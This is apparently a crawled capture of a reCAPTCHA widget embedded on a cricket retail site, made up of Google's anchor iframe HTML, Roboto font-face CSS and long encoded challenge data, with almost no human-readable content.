w758wpoweyNWO1DCqsO/dkDDiMKYwqvCmD7Dg8KIwoXDnAYRVTwpw6bDj8OqD0kpw74BEH0jQjrDkQk+wqPDscOyWmApRkslw6bCogLCpBrCiMK4w73DuBtGw7Fpw51fAcOuw5XDpFFMwpMOKl5Kw5wAL8OEOQ3Dglkxw4s7wqHCskxCajZ0w4VbFsOqIFJlAsKvB8KbaWVow4nDm8K/w49wKU3Ci33CkRfDslliIRbCsRrCiMK/KMKfwpBgQi5AwpEfEnbDkyc5d3wsHEE2ICtFwpFxw6RSwog8VsKwJcOEVX/[base64]/[base64]/[base64]/DnMOqwrh1w4NFPWYFw6PCqDI7bMO9wogUwpbCp8KLFnQRw4PDizN8wpTDvBluEnDCt3/DusO1Rl8Ow5zDvcO3w4gewq/DqlPClWvCok7DiHwyKAvCicKqw4FjKMKfNA9Ww6w0w5QwwqHDlj43AcOOw5PDmcKjw73CuMK6PcK0A8OlHsOcTcKaFsKLw73CkcOtaMK6Q29nwrvCkcKlXMKPQsOjWhHDqg/CmcOIwrjDjcKpEjJKwqjDmsOYwr9lw7fCjcO6wqzDp8KAJHXDrEzCrEXDlXfCgcKKLU/DvHUfXsO4w44PbMOXdMKjw5UBw6/DvVPDiQMUw6vCm8O6w4AqX8OyGwkGKcOmQUHCs3jDgMKBWz0CI8KhGRpdwpBVUjLDqk1MbWjCmcOHw7EdbWbCi2zCq3TCuiYjw6F0w6PDusKJw5rCv8Knw7/ConnCmcKnXmzCicOVfsKhwqsfSMKRdMOWwpYOw4YPch/DoCHCl2J4fsOQNGLDnTrDn1s8KwZ6w6sjw6JqwpECw7bDsUXDlcKfw4oNfMKrDWPCjygNwpnCk8OpfGkIZMKnJMKbSnLDpMOWSwJjwooiAsKfMsKaNmtJD8OLw7PCnXFVwr0Gwp7CrHLDohPCrRVVOErCp8KRwozCscK9NRjCmsOQEhQRMiEWw6vCjcO1bcKzJW/Cu8KxJlRMdBsvw587ScOfwrbDjsOVwqtnf8OOY2U0wrDDnC13VsOowrfDhF97RDxIwqjDn8OOMMK2w63CpQQmAsKIXg/Dtk7Chmg8w4USQMO4RsO+w4XChBnDhwoBKMOqw7N8csObwrvDmMKewog6MHssw5PCtcOMe1NvZiDDkiQFbMKbQsOdJwBVw4bDvF7Dm8KqW8K2QsKpN8KKQsKKC8K0wqZ1wplNGDLDtlQXZ2/DoAHDgCkfwpYdDzROUDUYMwLCvsKPT8O0CsKFw5rCrgrCjR3Dn8OXwq/DlnR0w67CgMOYw4QdBMKLacOgw6jCnwPCt0rDuDMNaMKBb0rDqzpxF8O2w5kdw7RWS8KfTAsGw7HCtyZbTiIAw7nDp8OEIx/CtcKMwoDDv8OKwpBADWI+wpTCosKRwoJtD8Kow53Dj8K0KMKnw67CncKWwrHClk8YbcKewrJiwqVYHsKFwpTDh8KlMCrDh8OWUyDCoMKcAzbCoMOgwqXCqkXDoRrCtsKVwpBFw6TCvsOVKmbDtCfCgnzDiMO/woTCjgzDgkhVw5A+I8KjesOgw5jCpjPDrgfCvjPDiAssI3kKw6oTwpnCn1oAUMOocsOpw6kXIBAUw6gFbmfDhS/[base64]/DrMOrw7PDgj/DscKww51ARcOwZz7Co8OSwphUbHhWw78FTMOqwrHCpn3DssOjw53CkEjCscO6dQ/[base64]/Duh3Cqz/CgnTCqB0UwqbCrsOLS8K6wr4XwpptwpXCvsKoNGdxATd/[base64]/DtBEjZMK2CMOjXF4/w7BMdjjDm8K+PsK8w7wSY8KGW3/CkhDCqsK8w5DCusK/wqEpMcKJTcKDwqzDjMKSw5VCw4zDvwrChcKdwr4Kbh1IGBAxw5TCssK9eMOeQcKOODLCiznCqMKUw5YuwpsdKsOXeQl9w4nCicK2BlwZdgXCocOKC0LDr05WQcKkHMKcXA4iwpjDqsOswo/[base64]/CmcKyEDrDoU9HdyxKFcKiTMKXcgLDiREIw40IAwjDtcKRw47Ck8O6PgEKw4HDkHNRUQvCrMKiwqzCh8OAw5/DisKtw5zDn8K/wrlbaWPCmcKvMWcIUcO/w5Iiw6LDncOdw4bDpxXDgsO5w67DpMKhwqoOecKgBHHDi8KwIcKHa8Ojw5/DiT9awol2wr0kVcKnCjfDqcK2w6LDul/DrsOSwrjDisKk\x22],null,[\x22conf\x22,null,\x226LfkQ_AqAAAAAD3KohQisXmkyThMLLqXaXHx4jwa\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,137],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cricketkingdom.co.uk:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22o3uzWDq6F2BFJ2F+1yfzrO51prtMYba6yi3mVAPT2SY\\u003d\x22,0,0,null,1,1769524592702,0,0,[247,190,238],null,[102,165,82,76,61],\x22RC-sw6dlJ8hiO_Yaw\x22,null,null,null,null,null,\x220dAFcWeA5Qq_zHNeEhy2hPzWqLQDMOcml-KWeTALQHbVjjVqNHYEFTwah1nD6GqkkrI71qfpwfbwFCMBGx64ydoe_9gLp9lHr_-w\x22,1769607392815]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfkQ_AqAAAAAD3KohQisXmkyThMLLqXaXHx4jwa&co=aHR0cHM6Ly9jcmlja2V0a2luZ2RvbS5jby51azo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=vdo1rmtodib6
body_size: 49200
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="U7u7YOTuNtFIAtxNaWNxGA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="U7u7YOTuNtFIAtxNaWNxGA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="U7u7YOTuNtFIAtxNaWNxGA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22V8Ouwp3CrFZ1a8K1wrvCjsOnT8OvbcOBfW/Dk8K8wqQVw75HwqxcU8O0w59Hw7PCvcKSGMKnL0rCtsKgwozDi8KkV8OZCcOlw44LwpI4dlg5wrLDi8OBwpDCvB3DmMOvw5xCw5nDvlHCqAZ/GMObwrXDmAZRM2PCv2YpFsK6IMK6CcK8LUrDtBx6wrHCrcOELlbCr1QdYMOhF8KZwr8TaVfDoAN2wq/[base64]/woXDjm9Nw6d/[base64]/Cn8KSPsOkPsKBw6h5Q2nCpA3ClmNdwqx6E8KYw47DvsKhO8KnSkLDicOOScOsNMKBFW/CocOvw6jClhbDqQVUwrIoasK9wroAw6HCrMO5CRDCv8OKwoEBDTZEw6EBdg1Aw6NPdcOXwqLDocOsa24fCg7DiMKqw5nDhGLCmcOeWsKjOH/DvMKYGVDCuC1cJSVWb8KTwr/[